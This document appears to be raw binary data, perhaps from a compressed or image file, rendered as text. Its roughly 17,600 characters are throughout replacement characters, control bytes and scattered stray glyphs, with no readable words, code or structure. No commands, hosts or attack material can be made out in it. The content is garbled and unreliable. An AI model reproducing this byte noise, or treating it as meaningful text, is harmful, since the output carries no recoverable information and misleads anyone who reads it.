Gh ƨ�Bl0	���~O��	��-�!�c%Ԍf|h>��M-�MwvM��m�8��Lƿ�D�j�����I9�ri�4�e�x�[����ը�B��P8���_��7���y���:����R��օ���KO���09�ċ�T��9,���+ȩP��'���N��&�64���+0��nC����H�i ����R �9���L��`8��+��Nd*?���E}p�Ɏ���xQ�����Ѓ��������C�3��y�IPmC?��<!/���ih ˯��=��i��/��@��0��w������U�{V��:Iy�־������������9�U*%�~BP%g�6��bI!\����8b,# ��Jb	.�:�� �ii
�P
04y�2b��,�JPk-��͈n��
������(-�������h����I3�LcF���G �R��#$R ��H�-�R�2H��	����&��\�,z�(����z�j��$I�.����L�L���M���9Ų2���I�Z�@5�2a�����K��AM|�w�H�U��AW�Bh�jQK�j9m��@�ʊع���� 	��D�KD�2�懲��M��|�<�̰�Ȍ����͇�(JǠ>�H����*�*Ã���(�6H���p�������ƸI�������)̲�-���*qž+M��[+M��L
	؇(�ɕ����\�JR��)9�_�&�����f�a+�(o��p|�X�O��X	�̄h��V��([���}@�g�N9��1=F�8���a���((����w��(P����W��j��'�}�Z��J�^�ʀ��)�Q�o���I���Dg�w{���;ۋ�A	��H R���؏z`>�`��+��R��((+(,��D�U����J\_0n�P�����p-�@m��[�O@W�a1x��GƑZ(.�����"��4ς~��2��0�HTqN�a
���^Ȋ}�^���F�i01��VQ��oԊ��Ȍ�iU����*Q��c���H�P��{���@��؏�<. ������ԎwX	l�>�ir���
�^�ʋ�x��H�~����^��������g�];��+0�λhҨ+����2��a	���QO�ɹR(���2��%���)����)�T��� ǈ��̫P��E&��	��X��+�*��̫�Y�)���Υ�υ��G��l���L�i������D�A����(|H���$�Fb����X0� �i��8�J��i��H���t˨�����+�=�Ȓ����Ț��H��̈́~����R�*���w�z��ː8���)��S���
�����K��؃�\�u�Vf�����ٌNk��x.�H ���I����x��S���9��l�8���z�im��h��p���;�ЫR���>(�F �����b&1l)w�<	�����H������H�K��H�����o(�;p������U�����"k��P胁�	�yҎ����X
�z,M��a7�x��H��"ۅ�
񏍈�����v�NR��2 �\��}�����	w��WÒy��>�ʐ݅�\ٔF(�����(�
$ۥW���K�ΰ ��b�Ո��(̒����p(�s��ɉ.�d����[Ѭ��E��������3�2���;Xv�=F0�����,?%<H���h>M\Ȃ
�T�,I���ɒ�(��4�����@�B�9��*<~�:�Ƀ`��������h��ꘄ�l���'��D�\z&y'�e��L�_��~���Ɂ��I�d�	�@x���IY�:^<�l�����w5�`�J,&�.苞�O��(<��Ɂ4Ԋ�㥙ɠ'�Ã쬅6���豘Ԉ����Ȁ����p���̿@h���<�J���`�\(�$�瀺(`iA��Ր8N�� +>�I���ݘ+�C����+=�(�=�ʎ�.�LQ�H���{�l�o��ꋓ(̀�xc�/��Ũ�\�P�_�Y&I�Ջ�t���rJ��\'֋�-��2ヰJ�7������̩�����QN���������S��h''ˈ��~�r؎w�F)��˔��p��eדh���ϠH�0���Ȋ����<蛰@���em팋�c���y��D>��V���c6674f�7�etb*���
�2(��j��W���ׇh��F��Q��%y�obV�X�i�2� chm�,t�����Q�d��G�����_1F5���tFW�s�8ʷ�Y�䀏�0
'�	��a�o�Q�
f�)�>ך8�
�j�G􈸾{m�\i���z��LW� I�i 6cW��Wsw�p�s���`J�FY�,h�I�Ȁ�؆@犬vʵ�(�L�]�N�����(��I��W��{�LXĸ�&�쥙< I�q���w����kV�V{7���(;'���Ȉ��	�{��`�� <�"�����1����;)�#��'�У���1]#a��57�;�[��s�vR;�;Ss7��wz	����P�ϐ�����8
���a�c�����L�P�1���%��|"	Lێ3#�%�� �Հ�s2?hR9739w�@ISc7w���X�@�����h�	�P��=�8c[
�����xH�%�����n�a(79��7۳:_S�\��.�0K��6�3K�45�H��J�TK�L��3]�������Ԅ��P�t��
���L�;S(��8LlÎ �?��4�XT�$�{	�	H�K���S������D˫M��J�(��8
]����Ԥ
�����g�Γz8۵�X��݋��ض�`v1Z´��H�.��vb�7���,��h�e����ϑ��"M���\��x6�L!J��1���0���=�K�9�H	�(��`�����@�p'�����͕����H�ϫ�B!���5�����pM������N�p���<p���<\���0��s�,��J�<�*��D��4?ʐ�7�B��	Y��R 
]�������������������<�&˙;�C��H�#'Wr%��;,�K5�7��JV�O����H��ׄ���q����w�������숈�w��m�n�Ω�w�t�c�3wv��~��4v�3��9 �Auø:�A�K ��騫9?vI��#������&�4���ʀ�֐�>c^� Q�< 	d�  ���L�p�>s����za�^x]��'�nx������d�Cw�����H�Ⱆ�qM��0�zBN1 ��t{��xO �� �Y��:�3
AG@7�/�I�z��;���h��J7"t2�
���K�t�:�W���S���������M#�0J�w��J�Xɶ�H�`�q�@2r�c`����j��e}��O4xE������7t��'����0x��VHx���ʁ���ȅ��zH�wD�C�h|�|�(	�u�S�"t���p�C�w�ˆwhK���(,��v�D1���7tO
�nzh�N+Tլ����ȅ��M�ĸݐ��v���W��V���*ȀP̑͟ޏ���YJ�3�pd�	�w�x���qG	;��ø�j��ż������D!�Ȋ�k �J��wo�3����L��1t������پL@^E�'T��w ����Á 6z�̩��,Y�l)�1Xz�Mt�H���ۋ��Λ����i{I=��lY�CL*�B� ���Q�Ù�Ȟ�w���d�8���4��͞j��w���->!~�HHڦ�_pȅ�Ljf��P������������<���)Ģ1�+����|���h@���F)E�C�OT:�:'�� � �����C�t����Ԩ|���J��\������xB���wO?5���M�J��t�j�1��I�N�#����"h��L���(�+����Y�EJ$Ψvꈸ7����9L�w��C�Y�k�gkĘE�4�
n�O���t�x'LM����ä3lÄ�e����Yr�pW��L�zl(Q+�)����
lĿC<ыT�\��8t�tg� L�.)8�� q����,͠ђ)�վ����͝K�� ���3�ԁ<(��Ȫ��qϩ,���i���N��H�c���t��w*9ˇK����w�����Ӄ��*	����٭���
9/��&�U��0�	��y��)˨����	�h��hy���K(�T���c��l����̊���ɒ��-���*�^�7yH�Tj�w��t���hJ�1Ȏ�����C���L�ѐ��8؍>�I�B-̠���D�����Pz��I���+P��YsƸ�7��ȡ����YɈȈ�Y�^����қ����` ���K�8mgN���<)�EX���/��pz I�ͼh�Ǯ�g�4���8w�����WxH� ��X��WAȊ�	���_�9���%wh��v���,K��I���������T���0������
����0�V��IM�r$�.�����YRP�]�M�9�ԨɃ0��0Y�xF��l��y��f�?�T^6{���i��h�X�ᶑD���
�ԩ�6��KR���+�������� +!��b��a��V�,
�H�4�������������BSN�I��ː=�ˀX�쫓��㌓�wl�專����&�K;	E�����H:�H8\4
�M��YF닧��\�^��ڌ��K�.��(�����呟��.��M��v�� ��ͨ��H�Ii��X�2U`���يՠh�P�[�p�P(�Y���+��H�	�d��_�d�=�Mx깄�F�򈂖`N�q��(��^i�`.��4�I��8	����HΤ팑�K���W?VR����Éfh3U�OJ968ɿR���̉���	�2�%5�w�"�����l�ɩ�I��Y ���8 M�K����+������I2h��@� y�P�6=���6ti��uI�Z��{��*ۅ������B����@ ��9͛8	��t���̲���>���)��{��Ȱ7d�i7t}g���`�bȜ:�QM���xI�z2�Ye�	�'��
���I(Y�D��R�j��q�8Y�������&����H�He�`j�K�N��{�O̬�Ű��x���t\�w��6��᫔+�����5��5�N�y	��+���������uk�PN~��,��\*�jH�R>����̽pO�����L��QK�6���u�O��	�+!Bw�9y	_j�ߐ��h �S&��?3؃��F���9�N���sO�����J�E��$�ҀK�6 ��w��\�fZ�N�����0�ҕ�tՌl���X��ː��4v�(0���z��	���9�=y4���+Ѹ2�I�/ϵ�
X���ks�uw��g�|��lJ��%)�����2���K�Nx� U����7-�I����K̉�����"�R��h�7o�co����&~�o_�wh�T~��8�8�ň�%Λj�Z��n��;��HܙI��,�Z��|�������"荥x���gXΨ)��p�����X�HX��_�%���X���M팔���H������@���ྎL�Sړ�[���k���<J����荙���y�i��������Ox��߃��ָ联���w؃=H��~��h��`������cm�Q�廸�/�'�]�����,؊H�Qߓ�Г���Ȩ��x�G���8ٸ�P���H �M�S>눉�*�ᐡ�,��p�)��H�Mȫ�H�ɫ-��]������~x���^�=ٌ��x�x��� h�H���}�@��B@ʦ@S��S}�"��흩y|�N��Q�ʛ~����A���;���p�o������w���,�~��G`s�Ȏ��@*�����K��N�@J����-w(�^��K(���8�������v@/��J���(Ц���-��q�Z�I�����X������wh��Q=�͸����Ȝ�h��ѓ��s����]����ӫ���J��x�R(�^����ȋg��1�w�Ȩi��C���Ɂ���X�R����'H��<�-��uh��(��n�w��P��wȊN8��x��a��H���Z)����H�k�ّ�������K����(�Q8�������TH�Xx��Ɋx�kw����������/������ǡ� �b1A����tq���ܯ���x���䠙��́P���!��X�捚l�3�w������}����c}�=銏�(Xhwا����h����Dʅ1z�l:�#��|����w�w�(� ���A�]�kH�\�o�ܙ���A�u����}��ަGì����k�(��������Ĳ�4h�������H�Pc�̎�p�=�׼���|�a��w���Bʛ�ō8�K8*]��/j��b�8�<m����Z�Ҧ�p�k�Ɩh���( ���8*��!0����|`��_� � �dѓ�8����Bb�ڝ��ƨI X�٨����腢x�Ԙ!_|��&L8��h��]�x�I��s�$��r�ف
�H���>�����h�s������8%
������Ԙ�Ƙ��(�LB�	(��$*�ȎF���ʎ��\��v]�1��k��'��w^8_���Ȏ���nw�t��7���h��h(B�i1/��$L�����G~�2��9� ����M��H�Y8����Kx.,L����iH׳��Ph��@;X�O����ق�wx�����$�ɁX�c�����c������X�@J뺉�Wh�T��h��C:�h��x���u����>�X���p��M��F���(��<h#΂�8�ߏ�h�U�� <��� ��6x��݌�r�a�����Y(����68�o�5���2�9t��th�K�$Hw�<Σ�I�4	��(��N��Q�v}�Í�1�� X�������X�I01A�6��t��ؓט%+|�6ȅ��֒�2븎�P�H �nq���s5�s��h���#����h����Ѵ� ����H83�X�J�մ�-���4K��«�!�xH�D�聵c��x���|�t����2H����&�S2,K2刍�h�����\��8�w��`��.��h�¯#0�����V��ճ��ӓH;
$���l|��<wx���U���d��Jj�Ƹ��H2��%����m��B�D����ï���a�s��s��*�r��Ї��P���ȏc(w�	@�YL��$���h4�ɲd4��9و�"�*�����:�z�;�;H<�B\�fJ�(�&��V2��l�IԌNs����?b"����X�i!�]d4�%�i8A�#�����h&��W�F���l��:紮�r��,w؇><�l،,�G6c�D��?�d��X�h��X��w�EҘ��8A($���i�����H�Lo��O�P��{��=���,��'8�w�Z�q���ŏ�(Gbo�؈���[���i���5X�A�e�P��&�F�_�����W������x��9�n�ZcZ������8(_$��X��(�IKX���x�e�����_G�ս0��=\D���EY�iYZɆN�Go�����ʁ�M]�q��S��U*�d��x[�E�1S�nڭ7���ؓU�){\��]�u���빩��cX7��/ՓwI���Ċ��^��T]���ZI<�$���>�=]���L�^ņɑ�J�4YV�h�HRNď�h�帆�%X�%����؈�1a��R���j��.����i�W� �4��C��|ڌ�؃��7���Nx�����Ԗ��F Y�V�5X�+c��Ѝu�Հ��*0�%Y�ᄄ��Z5�]\�Sx��]�YX�č�o���ưّch�6軖�2(�iw��X���I	��\�B�ɔ� �2�V�D��c=����
��B�kwD�CȎ ���X��4�"X�@���a �?���w��	����lK�����]�+Т��4"u�0��/:� J� "��8O:
�f��a�awhΨ�c���h�h��>i̓�S-9���%�J��iA��FYǆ�>H���/ڊ?���=�Y�sj�����1X��	������`;w����e�r��L̓���X��`=9�_���8�B���ۄ\�;8OhWfl��?�h��d��8�3wȅ�9�����J��d�q���8��w�2�����<�C����f:���̄�Ͼ���.��(SN���h��ȉ]h� �ԅ�_pܔ�Ŷ�ن���T�NxQw(�+������cj��؍���S,��8O� ��y��ي�ړ0k��gt��o܅�������g� �|������>Zy�`��Ȩ�\݋�ȅ�򃥈�EJ��8~�舒�Ĩ�ރq'��I,�Wi�W�n�$��9 ��U[��p�h�F�����鍴� ���%�qZ�U|���r�����x�ٵ�^��wȈ�H��8�A��X��G�u��y�K����d�����Ո� ���h���w����vu�zg	��L2��;�D�4��C(��w�X`�ʉ�v�Z ���<�	)M��2����$�V*u#��'�6Rpɐ�[��+�͗���(� �I��w�v2غ�M����\�kH�]&u��탊�Pt�Qj�?�6�V}g.��a��=Y%����� ��$�ܵ�Q�������^�d�Xw��eH���ֳ	)%Ԋ�R2�lKw�(�[9hC�`X��v)	�>������os@�Ht'�_�:��	
?8i��E^a�j��HF�	_�œ�\�2�8�hw�K_�srȌ�v)��xɌ�(f� (*H���k�3	0Saɰ,h�ZB��.臶�P	��Hn�S
¯?	ZyG�w�m���\(��vaj��8y�2���C��dqm(М� �Ѯ���ȣ�̦�����ڼo�~�)�1��s��b����r�����̐�H��B��H�$[$��2w*�4)�
�>d��}V� 5���(��t���眂�׶�D �q�	�8ɘ����n� ��"���/�c�����+�~B�����V|<�QKH��Fܽ�S��=��w���o�]��s��Ɉ�  z��2�(��� ������}NP��Ȟ��uO�(��M���J-��ΐ��3Űs��]�F��8)���q�������G!i��� �V��	�����/	rE��6>N�ǝ�2"���X���s3�ϙ��awj�O��(���𨅌�D��H�K���1'�yh�?u�	w!.%�A������p���4e�+ɦ����k��X]�����(Po����3#p�	�깵º�UК`$�baZ���ȝ�qO��q��
/�F-��E���c��Ym����������r�p �/��V���C�U|���N*�����\�&�9���z��wWOL�K�C�Ȃ�����x��0���9��,I�����@���d+�i�H3@/w���+����x����A�� �	����(�
ȃ�x���I��`��Jb���	������遧pπ��e�i�b��@�����kC�?����B��U\:
>0��p͸�x���ɰ؅
�����Ýk�/�tK��Ԋ���
��j��(h��P�� �rp��H������`������)ь�Εv�
�4y�;P����	d��w��N���w�l��1	��l�K�Ȃ>x��`K
�茥����8*�[���8	;wt��� �(�.�\��w�΁v9�v��lWx �C�T����@C��{�HD}�o�(�!���Fy��jPI�⨆������ �6�	���#q�VH�X��"��b(��x����
�����HT��HL�������q�ϐ؟�͌�X����j���-y���wp
��/�p/�Q��VX$��˟;�αE�
ct�;�H���vk����k�̆Ę��pϮ�Ā�����|����j ���-����w���T�H����z(��
�<h+d���8�\j�<�	����������3����� �h����4'�1ᛏ���g�հO����(�� $��19m:�X���I��Т4��o����|��?�Ɂ
���n��p���X3�$��$���yV�j.�e�������2��Β�i��P{�t(������|�vR8�tm2�\	����J��ﰛ52�θ��	��(ح��ar�$}?�Z5���ȁ���@t��(���Z�w�B�����8蛑���<�m��ћ(�	��}�L���i��h�<0�%H�YE��F��l�N�d^��LȂ�
�p�2Ͼ�졉�J�
G�KqI��h�� K���Ȍʼ	���Ш�<-L�:�i�/Va��#���m�1�����ɨ�_`ʄ�I	�|���t�:���+y)��{��~HF��$+�O�њ��������(��2�(�i��PF�EO�#b���'�t��� �ׇ�
tp�+]�d�)�� ;UԱ�l�O�
�B� �׎�?�J�[��T������X*����3�f���ڋ���B��f��y�
�ϯ�_�Ѿ����țڎ}�V���O�<y5ȼ�������C]����I�,ߔ�@O0-��W2������I���e�HO+Q��� K����
����q����w�������숈�w��(By�� �w�٢�j��
M}c�0��KMY)K��#���k���Q,-HH�������I�����HcW8�Q"yB��°��Ѩ�ށ�w:���^�
�sD+���y�;�7L�z9��vSA�A��yz��Cwu����&�
�C�� �*p���y(P:�?��@���;���9��2����y���e �r~#ނ�<����$��AE����Ԉ�8�qg^#�w�X��:��
=s���Fnؕw�x��8�w�z*r"����p�4�w�TR���eh��ɬ���=t�D�:h�C��=<۽�t�����LZ�N�+�\�ʂ��Y����|����y	����C�?,	��!*�`Z��(z��Θ���I*��e�}��A4����BzÝ9܉���>ˊ��u������m���Hh8̂\��Ħ:��D�Ku놕��x
�Dd���ò,���\	K�7�?C�՝
G���Z�[,��V8x�O4<C�B���9t��a�ߊ��w*��L�hY���h��H�xȟ�XZL����^n�;	��Lj��%o��(?�˭�*婢���{Ǥ�h�L�N�����ФӒˆ����4Ȅ�>�|B��^L�H���hH�Wˆ���OL�W(�R*��XJ��4����a�U��D�(�yH�0d�	��HH9䄁lXü�4؊��-�J�.ZZ�<��˛F6z����ˈ�B���'�~���u+B�Z��3(����R倭�|W�'D�H�7�;�!��?��\�wX��8��ﰔ���PH����{B�.:�H�㒈�����a��C�jJ�Όȃ�8ps��w<���T�X��t;�A
��CU�g�������x�	�i@�J�w �ҽ�D�!:�<81�d�i�F�w�X�3tO��Q�H���pq�`��̳ʮ,>��TbX�7L�CcR��>8��/�����/�PH�=���يHu���B��̫��j�SD����葼
B��ث���@�i���	�@I�v��8��+k�w�ߤk�7�M��8�t+��@�ؾ	�tK�wp��X���Y��И�����k�X˄��ȉ�ЈO���$/�J`ʀ��Z4jw̙6��z��p���	�8�wHˢ�����+w�k����H��a���i�(��t�bJpIqD/�d��Z8�|����	���
�t��,qO�<(���JpO��X���k���IU"ؙ�n���0$г�I��
��y��v�D�ﮉ?�Q���H�L���"
�;(����w��~[�l O��B� +�C���#��u��b����h	��Ȍ��/R
��f
I������:��ӣ� 98Xy��U�N�ʨ����(�ɉ�שǮt���"vY�nљ��K�Z���\�.�-��ڻ�HÞI��8S!8�L��[�
����@H�vy���KԪ8��i&݈O�zI��'�U8	˘���ؽ�/[Z��@��� �B ݄�ʉ:-ΰ*�9���w�N��J���)�x�#��E�lk��UL�	�w�:ӾHG�6�S���a��۔c���~�U`N��(�����`Q� |���(��pϟ>���ʛc(���s��N��n��:V�k����/�� ����僺����6D ��i�t��w�l�����  � �9i��-��ΊRٌ��;@�����|5:g��h�P�H�Zx
z�؏X��k^DHB`N���_hi������ic���uO�.H���l�O�⮄�ئIw�N^S�"����!��p%�w�{��@��`�{܃X�����'�A�`���(	S�L���Q�X��,h���{�zPИ�!�t���g+w(��m#Bu����*�vy
��˕r�m�Mbl����W�N�����R�_pO�2	��kȞ��@�FȊ��+�f���f
���}�%�BY
��x�E�ӫ/AJZ����v���R^�q{A'˔�wk�\��-��ԟ��!��J�������QCX��wI��t������
�J��d��%��)�H���~��s2�lw�Ɋ�Iz����(��t�-���[ J��	�����H��5eܡ�ŋ ���h��K�ZC��v�䒎�y͢Ægtr�2M��2���"L����
>���cfJ��h�z�ߛK�4����P@"�+o���&u`��)�7�Y�.!��M��^h�]�苎�q���8;b|��Ѕ��8�c=m�Y��&��O���`'�ڱzυ ����ؼ��R&�tk�*�{}����8���x>�
�����GwX�=���c�cg�w��ڈW�� !�Fy��U���J���r�W����Z�|σ$x�Zy���6��HK�x�8��ĸ������mܫ�H�G��HĆ��@��<��E�����䮄W��x�w8�O�=X�*͐Ƀ��>�����H��h�I8�3��:ȼ�x��n����;�Nh��؏+(�^�U����\h�@�ҳo�����0���í�
��X�UH�!��=�жx��	�w(��8��>�[;�7X�al�I m<Άw	��(��؏�h�Ȉ�w(���Ox��؃Eȅ*����h�눋���(<ܔX
�X�θ�����������X�CH�C8����h��H-�Pj��8�n����Ŗ�����������x�E؃����و����H��(����h� ;k����0�CZ�%)�N�����.�9)ޫ�˂�h��(��H���ؗh��;P�٘��x��`��h��x,�y �|���~��a܄�������[����Q��Uꃄx�Aw��`�θ� ��������(��X��h���a��q��>����ِ�Ih�i��vz�X �>x���U
���zȏ1�����������ۺ����A,�X��kz�7<	��!�(Xޭk��������8��8�kȏx���A��aެ���xP������C і)��؏ux�w���مl���k����_���)�g��yP�M8��+~�`��X������-����_85.���aȾw��رz���)�P8��o��p`�b��N{�X�#�7�HO�y�͸�h���x��h�Ƙ��Am����x��on�I�I`��<)B w��"x��hH�����w���~��Q(l-+���9�)|q�Ɓ�'�܁<���	�d�����b���[*���}����+��w�`yr�ԛ�.k芮��H���.�ȋ�����(���I�-�b������M(��9��Q������������wȋXX�i�.�
m�ْ+n���}��h�r�p@��Ɨ�(k�����^(�6N��)�0(,3�]������U:#��˿�̍"J=� L,���2a�+.�9"�݈������XH���;R���#�}K����܃��̍�$@2��� �7��\���:���<"�ƨ��x �v��8�9���������F�͚����Q�UJ�w��B���S��R�����X�����I���U���<ߖ���S�8X!��$�w���X���X��Dr�� ��ȄS�����~��(a�?"Ҹz����8!L;��S���Μ�� ;Jh�k���I�6��(ҁh�����]<��?(�!:l��	x��#���8�X�.�ݍ�π��UX���ň��\�����]؊���,�8��p�����S��X����=0B�ݓ�h�t�0���(�|� Ƚ��c� X�(z0� 	��9�6�N(�&j��|���ɸ�8z�҈�����P��X��(wH w :(?0������5H�����������hx��H�o�&�H�Dk�6苎�� ������������oX�� �pH���=k�0U�0�S��s�	��(��(�_��xŶؙ���U��ለp�![�*�"uc�M U�( Չ�� ��.��٨���Vc�x��	��I��(�����H�h�����ȱ-:H2h�È�Jؙ�*	D��i�洃���H^��1>�\�OH�' O򄋃r�T�����H6WC�w����x�����6�Y�a�c�A�x��x�|��\(��x�<����܆	�VX�1����`���<�a�X�����苾ȏ2�@�����و���5�x�����5�X�UX<²��苧���Ȑ�됝��jЬ}���VF�gh��x�Ș�Ψ�3$c�Gx��8Gx�'#�H����h�k(�8D��uX��苩t�bb�s�#^��M�k* m�D3	$]��逗~�4TCc��q�	8��TG��wA�q�ud�P��򘆾���(�$�����x��N�-��ܽK#���mߋ��"��6ȏa���،C�(	�(�%�4����倍u3Dk�J��i�\΅/舎P8�<������`���$Yh�D���t�e$��׈�a(	�u�YTIchZch�AC�h��(Dʵ\��=i�_���q�_��w�9������u��K�)	�Tǁ���|�iX�e(��=��T������x,��������k�_i��\e����/��ů���nwb�,	ܵ��r�V�i��T�ˋ��[D;�Tl��h�T��8,����"^�%�R�Rm�U�&�=���DG��x��i�l���G!*�E*��VhC��X�U����j��,��͝�1���i���̽�|+u�Q�y�gȭ�ʧ%�A���Fk=��y>ҵ��Aؘ��ՅE��#^/�7J� �3�i���͠Kh�	H��Z�J��e�����Am�V�������=k���X��.��j�EW�2��ȅCލ�H�0wC�����8Bq��6k.��Y�|ac��!(�r(�'X���Q8�߬�/O��<��U��舍�R����C~��`��m)n����n��4�i�
����i�MȎ ������9���Y���6��N�̪��^<)c���8�+�9ټB��V�Ժ�(�g؅4�A��BH��;0P�d0(��L�"x�u͎�/�8��E�]�oX���[�\�)Y���\7`�T�ֺ�t�y�أx����ڛ�͎�����i*����w�$�AU��	�� �<; f�2`J-��l�����Z�����zN��g=�B�����w9���͗[�����3}O�Jh�&���C���ڰPne�u\y$P>腼��94��h��X�ٿ�Tݛ�¢�H�
�9���˄�}7p9�h��x� X����*h�h�&���ٍ��x�޷2y<1��g\�Y���w���؋q��I��gI����}�믭�Iw����c�j}�	����*���e�h�ń=~!�)�{��wtf��C�x������H����Ȉ�8���F8��8��ȼ�m����I�t�<`
���vA�|�ٓ���(o����	�}#B'�w�t���8�D*�D��A��&�:����L���ҝ�w���I����Y�5*xbW�����Y�Ι���y�9 ���yx�J���v�4HjW�I���)@���0,�S�d�8R���wLm�^?�WȆ��j]G�6�S@�x���P��	Zؕ���������Qϳ��C��w�i:Mw����BP
��7Z	�%����YN�`Φ�2qX��є��Q�D��r��jB�AERBR�v=(i~�h1�v�_\0i���/v� �I���|xb���*�J���A��-4�D�b�^���� �.���K��(m���������`�B���`Ψ�Z ͐�i(� �C��>�+�v9j��x�1��`x,�̔�L��Jh����i��t�vp멕�ZQ�:��q�  v���qO�4�Zç��+��zw +x�tC������D��a�`�A�&H���[ q��	I��T����i��B��=ʊ�4ɼ�g�����ڬ(��P���0��|����l|��E`��9ᎉ�Z����t��@�n���nB]����rj�w�^�w�O��J(���(���<���\�.q�j�.�����	���zT�H(h]�"X B����H�7��	�٢�-���	���y{M����O��u��y���f
���hPk'�w뗠 qM�6#����
�*��+��@�	�V���� A�'�y����y�j
p��)�K~܍F��8In	�����ޏ��72�9��d����s��+Yʭ�\�C�����i
֖������"�����0����(��(������p�Zdy>�l����	��1�����&#�G���bv�Z�9��A �y��C��=G�v�v	��	��wu��2P��h�$�o�ȝ�:����8 ��`	�\��| E�w{�,�"�I�Ʌ�4 �x�N8"�U��V�����,�����HK���� pD�~���+�B }>{�Jܧ��3��j�;��o�D�y���ꠜN�蠷�h��[��X˕v���0
���H��I�Њ�@Ȏ�t��(�)�t�� ��������D@�$��q�ٝ���
����ys��8�3�)�Ȓx��ˋr���̌�z���l�op+������K�n�ሀ 'q2�7v�!���7�H����w������I��X�ᬉ���x��vk��(̮�x�,��`�������;��pυ�� �(��K���Vx���/�w�ɸ���鎩����tڀ7Q����@Ww�x��v˄xt��iq��rȟ2�ț|yO�T��v�N�~1G�ت��Y��{��������9
{A/�����n{��\�H�K Y~-B�"B�{|̚6�����э Z�,ɒ��H�Ȏ������υbr��l��ra�x��l�ܖ(K��9�Di���كLy�� �w)I K�#�].�ݶsϥ2���H��2@��f�G:6{�����m ��`
��(%��x��l~����Į�+�c(K�ZُrT��n�Fb؆�X*�L�� q8��k�\�Υ�H��x���N𽸎�Ȩ���	�\3R:�h��С�Gi���Z��\� ��ŭ+��sҌj�y��y_���	�l?㥠I�C
󌉐wP��Hsε�ˎ�X��i���Ty�a�o���k�2�͟2x������	ȥ$�����w��[�+�"wpτx;�\I������
�d:��ϧ@�Rn�LwXȩޣ�_�ȋ�>�����਍R�	�d�n�d��m�ѕ�*6��	�O���{i�ь���XAt�I���z����3���,z�����������(L�(��e$b���tpO�<3�V쑭	p�)k�j�?��܄�����T=i�
X�f��9���r�Q5a��"�t��t+����Nh �h^��˷���`�Ҡ���܌�,�A����Է"�h������"$��vI^@(L:����F��3�c�3���媐�H��R_��2�0���(���y��P���(%�20J�-ك�X**H�����_Q<�9]�Z��U�a�L�9=��呉���q����w�������숈�w�gu�gW�©v	XD�9�L�^�wx�~'U���"rO����Kv-,����vir/��&��#��)R8�	�z�
�B� �~g]��4:urn�6���(�A}h����[�M'���i}Y�L���:�1{o��K�p�H�,E�0�]<�Z/X�v��C�
��Sͤ�	!�V����P���ɗs?i(���>���^��ݼ�Hm9��k���C�
��J��'g�	�PF2�;�);����A�̈́��!ځ w�d^��vERk�ʍ��\\2<�w��$�;7"�w9Ƚ�,|G��8����}ߊ�RA�D�3d
ƭy�P�n<ە��\�C�?ܞ��u�K�H�J�w(�����Xҕ	����ʻL��S�uU���F�I ?8�C��)U�'t�Զ�؀�Lz�Y̚ť\�E��dz��G���p�옌�j*+��kˀ<�凝ћ���K�6��[�L4�^��4��8���	����NT�X�"�(t�D��vw+	q������ĸ;��ѱ�����H��"����@��6zÝ��{H���ä��`���(�ˤ4���	�M���=�������C)w8NJ�J`���T�
����Q�-�q�	�Yh��I��[�:L�a�Hhxț�lz��B욼렸��80���=�G��Tک���� �u+� ;8��w8x���ߪM7�{COS5�SŰ!lT���G���\dȅ���ä��K9���0�*ī)0������lt�L�Mw�+Ĳv��-���D���������N��)��r�@�4Ts<�hb��E�6������ΛS勚��#�Ȃ�tz����*���W�`��'�x'I��ʸ�h�H㎬���Nhʆ\�j�Ʃɘ��n�M�-��K�׿I��w�����Ħ:1��؋��c1wXJ�`\ʷ�5
|�ۑL�\p H�/��\h
'َ����ci,�l���P��7`��F���8�ꢄ��H�
�"f8��;�N�w�蘏�	� p��x����	m������@����ȝً�dh���
� ���(����Z���)�C3H��z)���P��d?����.��v Y�tk��(V�y���J�����`	�x*�L��y�_���P��>8�Nс����J���Hh��[̢n9���6xM>>=��H����I�P�I8^���2.l���(ˎ���Ō*�g��ԈوI+HM�f���$�P	���������J��K�PX���
w��h�WP^�`P��bZ�24܁������}�&��ЌIe�0���H������J��|,`�	��8��h�p��(_����m�*����H�Dî��v���l�3�����O���|6�k�;�n�Z��	��8�Or9��THM��		S���Bc�^6��h&Yx��x�즤�鎑�i��M�w`�۵�/.���@xX��� ���- ɂ���I���%�w��Y^���΅@<���`����	�wب��eN�[X\<G��M�?m
nj����b������,ǿ�����{� ��x���k,�8H�����P��IpM��荮�,�B���!el���}H��XY0��w�N����b�9Ľț`@4��*�����X`�H���(��Xi���#�Er��t(�9�HXT3����Ј���h�7��ɒ�. ˞Yh^��T_�����H�@�H��b>k����q�8'���i��������H��؋X��7��vل_*mw��M���JrJ��	��	����8U��Y��x���YD��+���L��
�h�Cwȉ�0����R�w�I�֩�_tk���B����낞�N%�|s��c꓊s/���Բ�R�ňS���
����nq��蘈���i����0<.�� M�e	�����yj�
̀?�=�ㅋ���C(�����l��U 9w���ɉO����S��P���y��n�+� -�ty��P>�I
kڋ���C�Xzԣ��0Tw���,���}aС�kn��ɀ��L��I N��YҐ��˗8XG��3$��I�,��R����'8��tˑ��P�<�\��?��1��x������MzեX]���p��$;Y��d��*-�	��tk��8����!��k�����j��Up�_�x�Ր�lw(Z�b܌_mwh��&��9Oʑ�5
ˊ������	��}��I3�@wi ���`�*>�:y����S��i����k��r��MJsu�w��Y,ɋ�(�->u��,~�WI��(W��V�
;�����j��\���x�^��j���0��lh��h����PX���2�����L	N�P��h�����j��$X�'���X���C����bͅ�����Nȉ�ɉ?H����h��(�wH�������Tȋɨ�s̓ڞ���k��ή�J��P��������x��(�����h��8ʽ���<�w���(�	��*�'?�1�ˇo�3H���^��� �]����]w��[��I��ȅo�JŨ����Ѓ���_z���_
��@��h����8j�#޸ꈐY��,��Y���^(�Q�)���H��ȅ<���E�+Y�o��<�����xḘ��׋��x�V������������]لb��yNO��I��	�~���Ȉ+8�wh�_H�_�`����׸�׸��؃__�<ȅP�(�Ո���x�E�� �OH�OH�X�����H���(����7���h���툊�D��ww���:�����Qx�q�����ȇ���`��|h�p�=蘘����h��8� ����x���X�@��� �',���-)��(�Eh�M�����7�Ź�v��5/۸�nX�((�>8w�_�ڐo��(�_8����������)i������h�!���H��8�7��1��{
����9����즱��������ڏ~ȈA�)�����]��x��h�F�H둍\�������X��h�Q���ܕ�w)�$!����&��X�Ri�
